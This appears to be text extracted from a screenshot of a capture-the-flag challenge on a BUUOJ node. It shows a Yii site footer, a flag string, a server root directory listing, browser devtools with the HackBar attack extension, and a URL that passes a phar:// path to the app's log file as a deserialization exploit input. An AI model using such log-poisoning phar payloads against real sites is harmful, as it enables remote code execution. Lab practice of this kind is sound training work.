 © My Company 2021 Powered by Yii Framework
This_is_flaaagggg bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9c1c6f7c-d2da-4956-bc4e-de6af7e1efc9.node4.buuoj.cn:81/?r=site/index&file=phar://../runtime/logs/app.log